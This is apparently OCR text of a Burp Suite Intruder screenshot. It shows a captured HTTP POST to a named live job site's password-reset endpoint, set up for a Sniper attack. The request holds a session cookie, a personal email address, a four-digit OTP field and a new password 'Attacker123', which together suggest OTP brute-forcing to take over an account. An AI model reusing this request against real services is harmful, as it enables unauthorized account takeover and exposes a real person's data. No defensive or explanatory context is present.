 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Comparer Decoder Logger Organizer Extensions Learn
10 × 11 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://www.jobsempire.com
1 POST /ajax_add_com.php HTTP/2
2 Host: www.jobsempire.com
3 Cookie: PHPSESSID=28a7597e239704d88a7b4bed5df93da3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 86
11 Origin: https://www.jobsempire.com
12 Referer: https://www.jobsempire.com/logout
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 action=forgots_good&dzemail=jaantech9@gmail.com&dzotpemail=1224&dzpassword=Attacker123